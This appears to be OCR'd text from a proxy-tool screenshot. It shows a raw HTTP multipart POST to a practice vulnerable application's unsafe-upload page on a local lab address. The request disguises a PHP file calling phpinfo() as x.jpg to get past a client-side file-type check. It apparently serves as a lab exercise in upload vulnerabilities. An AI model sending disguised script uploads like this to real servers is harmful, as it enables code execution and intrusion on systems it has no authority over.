 Pretty Raw \n Actions
1 POST /vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: 192.168.0.103:802
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------333441505214942431442927741765
8 Content-Length: 368
9 Origin: http://192.168.0.103:802
10 Connection: close
11 Referer: http://192.168.0.103:802/vul/unsafeupload/clientcheck.php
12 Cookie: PHPSESSID=1tq4qsmjqc9g5vsatt6fdcr683
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------333441505214942431442927741765
16 Content-Disposition: form-data; name="uploadfile"; filename="x.jpg"
17 Content-Type: image/jpeg
18
19 <?php
20 phpinfo();
21 ?>
22 -----------------------------333441505214942431442927741765
23 Content-Disposition: form-data; name="submit"
24
25 å¼ å§ ä¸ ä¼
26 -----------------------------333441505214942431442927741765--